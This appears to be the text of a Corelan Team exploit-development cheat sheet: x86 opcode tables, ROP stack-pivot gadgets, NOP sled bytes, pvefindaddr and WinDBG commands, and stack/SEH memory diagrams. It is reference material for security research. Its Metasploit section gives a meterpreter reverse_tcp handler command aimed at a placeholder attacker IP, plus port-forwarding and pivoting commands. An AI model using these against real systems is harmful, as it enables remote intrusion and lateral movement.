 dec hex char description dec hex char dec hex char dec hex char
0 0 NUL (null) 32 20 SPACE 64 40 @ 96 60 `
1 1 SOH (start of heading) 33 21 ! 65 41 A 97 61 a
2 2 STX (start of text) 34 22 " 66 42 B 98 62 b
3 3 ETX (end of text) 35 23 # 67 43 C 99 63 c
4 4 EOT (end of transmission) 36 24 $ 68 44 D 100 64 d
5 5 ENQ (enquiry) 37 25 % 69 45 E 101 65 e
6 6 ACK (acknowledge) 38 26 & 70 46 F 102 66 f
7 7 BEL (bell) 39 27 ' 71 47 G 103 67 g
8 8 BS (backspace) 40 28 ( 72 48 H 104 68 h
9 9 TAB (horizontal tab) 41 29 ) 73 49 I 105 69 i
10 A LF (line feed) 42 2A * 74 4A J 106 6A j
11 B VT (vertical tab) 43 2B + 75 4B K 107 6B k
12 C FF (form feed) 44 2C , 76 4C L 108 6C l
13 D CR (carriage return) 45 2D - 77 4D M 109 6D m
14 E SO (shift out) 46 2E . 78 4E N 110 6E n
15 F SI (shift in) 47 2F / 79 4F O 111 6F o
16 10 DLE (data link escape) 48 30 0 80 50 P 112 70 p
17 11 DC1 (device control 1) 49 31 1 81 51 Q 113 71 q
18 12 DC2 (device control 2) 50 32 2 82 52 R 114 72 r
19 13 DC3 (device control 3) 51 33 3 83 53 S 115 73 s
20 14 DC4 (device control 4) 52 34 4 84 54 T 116 74 t
21 15 NAK (negative acknowledge) 53 35 5 85 55 U 117 75 u
22 16 SYN (synchronous idle) 54 36 6 86 56 V 118 76 v
23 17 ETB (end of transm. Block) 55 37 7 87 57 W 119 77 w
24 18 CAN (cancel) 56 38 8 88 58 X 120 78 x
25 19 EM (end of medium) 57 39 9 89 59 Y 121 79 y
26 1A SUB (substitute) 58 3A : 90 5A Z 122 7A z
27 1B ESC (escape) 59 3B ; 91 5B [ 123 7B {
28 1C FS (file separator) 60 3C < 92 5C \ 124 7C |
29 1D GS (group separator) 61 3D = 93 5D ] 125 7D }
30 1E RS (record separator) 62 3E > 94 5E ^ 126 7E ~
31 1F US (unit separator) 63 3F ? 95 5F _ 127 7F DEL
[ Conditional jumps - short]
77 cb above (CF=0 and ZF=0)
73 cb above or equal (CF=0)
72 cb below (CF=1)
76 cb below or equal (CF=1 or ZF=1)
72 cb carry (CF=1)
E3 cb CX register is 0
E3 cb ECX register is 0
74 cb equal (ZF=1)
7F cb greater (ZF=0 and SF=OF)
7D cb greater or equal (SF=OF)
7C cb less (SF<>OF)
7E cb less or equal (ZF=1 or SF<>OF)
76 cb not above (CF=1 or ZF=1)
72 cb not above or equal (CF=1)
73 cb not below (CF=0)
77 cb not below or equal (CF=0 and ZF=0)
73 cb not carry (CF=0)
75 cb not equal (ZF=0)
7E cb not greater (ZF=1 or SF<>OF)
7C cb not greater or equal (SF<>OF)
7D cb not less (SF=OF)
7F cb not less or equal (ZF=0 and SF=OF)
71 cb not overflow (OF=0)
7B cb not parity (PF=0)
79 cb not sign (SF=0)
75 cb not zero (ZF=0)
70 cb overflow (OF=1)
7A cb parity (PF=1)
7A cb parity even (PF=1)
7B cb parity odd (PF=0)
78 cb sign (SF=1)
74 cb zero (ZF = 1)
[ ROP Stack Pivot ]
add esp,offset + ret
xchg reg,esp + ret
xchg esp,reg + ret
push reg, pop esp + ret
mov esp,reg + ret
call [reg]
mov reg,[ebp+0c] + call [reg] (ref to seh)
mov reg, dword ptr fs:[0] + ... + ret
[ Conditional jumps - near]
0F 87 cw/cd above (CF=0 and ZF=0)
0F 83 cw/cd above or equal (CF=0)
0F 82 cw/cd below (CF=1)
0F 86 cw/cd below or equal (CF=1 or ZF=1)
0F 82 cw/cd carry (CF=1)
0F 84 cw/cd (ZF=1)
0F 84 cw/cd zero (ZF=1)
0F 8F cw/cd greater (ZF=0 and SF=OF)
0F 8D cw/cd greater or equal (SF=OF)
0F 8C cw/cd less (SF<>OF)
0F 8E cw/cd less or equal (ZF=1 or SF<>OF)
0F 86 cw/cd not above (CF=1 or ZF=1)
0F 82 cw/cd not above or equal (CF=1)
0F 83 cw/cd not below (CF=0)
0F 87 cw/cd not below or equal (CF=0 and ZF=0)
0F 83 cw/cd not carry (CF=0)
0F 85 cw/cd not equal (ZF=0)
0F 8E cw/cd not greater (ZF=1 or SF<>OF)
0F 8C cw/cd not greater or equal (SF<>OF)
0F 8D cw/cd not less (SF=OF)
0F 8F cw/cd not less or equal (ZF=0 and SF=OF)
0F 81 cw/cd not overflow (OF=0)
0F 8B cw/cd not parity (PF=0)
0F 89 cw/cd not sign (SF=0)
0F 85 cw/cd not zero (ZF=0)
0F 80 cw/cd overflow (OF=1)
0F 8A cw/cd parity (PF=1)
0F 8A cw/cd parity even (PF=1)
0F 8B cw/cd parity odd (PF=0)
0F 88 cw/cd sign (SF=1)
0F 84 cw/cd zero (ZF=1)
[Registers]
EAX : return value, calculations | ESP : top of stack
ECX : loopcounter, params | EBP : frame pointer
EDX : params, data, math | ESI : source
EBX : generic | EDI : destination
EIP : instruction pointer
[ Common asm/opcodes ]
jmp eax : ff e0 | call eax : ff d0
jmp ecx : ff e1 | call ecx : ff d1
jmp edx : ff e2 | call edx : ff d2
jmp ebx : ff e3 | call ebx : ff d3
jmp esp : ff e4 | call esp : ff d4
jmp ebp : ff e5 | call ebp : ff d5
jmp esi : ff e6 | call esi : ff d6
jmp edi : ff e7 | call edi : ff d7
pop eax : 58 | push eax : 50
pop ecx : 59 | push ecx : 51
pop edx : 5a | push edx : 52
pop ebx : 5b | push ebx : 53
pop esp : 5c | push esp : 54
pop ebp : 5d | push ebp : 55
pop esi : 5e | push esi : 56
pop edi : 5f | push edi : 57
ret : c3 - ret+ofset : c2
[ !pvefindaddr ]
-n : no null bytes | -m <modulename> : filter on module
-i : no pointers from modules with fixup set
Functions :
j -r <reg> : jump/call/push, ret
p : p/p/r in non safeseh / non aslr
p1 : p/p/r in non safeseh / non aslr / non fixup
p2 :p/p/r in all modules
a : add esp+8 ,ret
find 41414141 : find all instances of 41414141
modules : show info about loaded modules
findmsp : find all references to cyclic pattern
suggest : findmsp + suggest payload layout & offsets
pattern_create <size> : create cyclic pattern
pattern_offset bytes [size] : find offset in cyclic pattern
compare <file> : compare shellcode file <> memory
filecompare -f "file1,file2" : find ptr matches
assemble <instruction>
[ NOP Sled Table ]
\x90 nop | \x91 | \x92 | \x93 | \x95 | \x96 | \x97 | x9b
\x41 inc ecx (A) | \x42 inc edx (B) | \x43 inc ebx (C)
\x44 inc esp (D) | \x45 inc ebp (E) | \x46 inc esi (F)
\x47 inc edi (G) | \x48 dec eax (H) | \x49 dec ecx (I)
\x4a dec edx (J) | \x4b dec ebx (K) | \x4c dec esp (L)
\x4d dec ebp (M) | \x4e dec esi (N) | \x4f dec edi (O)
push/pop \x50\x58 (eax) | \x51\x59 (ecx) | \x52\x5a (edx)
\x53\x5b (ebx) | \x54\x5c (esp) | \x55\x5d (ebp)
\x56\x5e (esi) | \x57\x5f (edi) | \x60\x61 (all)
\x0a\x0a | \x0c\x0c | \x0d\x0d | \x0d\x0c\x0d\x0c\x0d | \x0c\x??
[ Unicode NOP / padding ]
(-> \x00\x..\x00. Register = write to [target])
EAX EBX ECX EDX EBP ESI EDI
\x40 \x43 \x41 \x42 \x45 \x46 \x47
\x48 \x4b \x49 \x4a \x4d \x4e \x4f
\x50 \x53 \x51 \x52 \x55 \x56 \x57
\x58 \x5b \x59 \x5a \x5d \x5e \x5f
\x60 \x63 \x61 \x62 \x65 \x66 \x67
\x68 \x6b \x69 \x6a \x6d \x6e \x6f
\x70 \x73 \x71 \x72 \x75 \x76 \x77
\x78 \x7b \x79 \x7a \x7d \x7e \x7f
[ Metasploit ]
Multihandler : ./msfcli exploit/multi/handler PAYLOAD=windows/meterpreter/reverse_tcp LHOST=attacker_ip E
Meterpreter Portforwarding : portfwd add -l 127.0.0.1 -l 3389 -p 3389 -r remote_ip (RDP)
Related : portfwd list | portfwd delete -l 3389
Meterpreter Route pivot : route add 10.0.0.0 255.255.0.0 x (where x = meterpreter session number)
[ WinDBG commands ]
.reload : Reload the debugger | g : Run program & continue execution
p : Single step | t : Single trace
k : Dump stack | kd : Show raw stack data + possible symbol info
!sym : Get state of symbol loading | !analyze -v : Show info about current exception or bug check; verbose
!heap : List heaps with index and HeapAddr | !heap -stat Dump heap handle list
!lmi : detailed info about a module | !peb : show formatted view of PEB
u : Disassemble instructions/register/address/symbol | s : Searching memory - search from address to address and by opcode
d* : Show memory [#columns to display] , colums = d[a| u| b| w| W| d| c| q| f| D] [/c #] [Addr]
.lastevent : Show most recent exception or event that occurred
bl/bc/be/bd/bp/bu List/Clear/Enable/Disable/Set/Set Unresolved breakpoints
ba : Break on Access: [r=read/write, w=write, e=execute], Size=[1|2|4 bytes]
!address : Show info about memory used by target process
ESP (Top of Stack) ->
Space for
local Variables
Optional /GS
stack cookie
Optional Exception Record
nSEH (ebp-10h)
SE Handler (ebp-Ch)
EBP (Frame pointer) ->
Saved EBP
Return address
(saved EIP)
CALL puts ret address on stack
Function
arguments (ptr)
Put on stack before func is called
(Parent)
Stack(s)
UnHandled ExceptionFilter
FFFFFFFF
7C817080
End of SEH chain
SE Handler
(kernel32) XP SP3
Allocate space on stack
sub esp,offset
Put data on stack (strcpy, etc)
[ Win32 Memory Layout ]
(pointers are just an example)
0x00000000
stack
PUSH onto stack :
ESP decrements
Stack size : fixed allocation
Stack upper limit ->
heap
Heap grows down
(to higher address)
0x00400000
Program image
PE header / .text (code) /
.rdata (imports) / .data (data)
.rsrc (resources)
Memory space, can be
allocated as heap, or stack for
other threads in the process etc
DLL
DLL
DLL's have a header, .text, .data,
.rsrc and .reloc segment
0x7FFDF000
PEB (data block of main thread)
0x7FFE0000
Shared user page
0x7FFE1000
No access
0x7FFFFFFF
OS Kernel
0xFFFFFFFF
CORELAN
TEAM
http://www.corelan.be:8800
IRC : #corelan (freenode)
(c) corelanc0d3r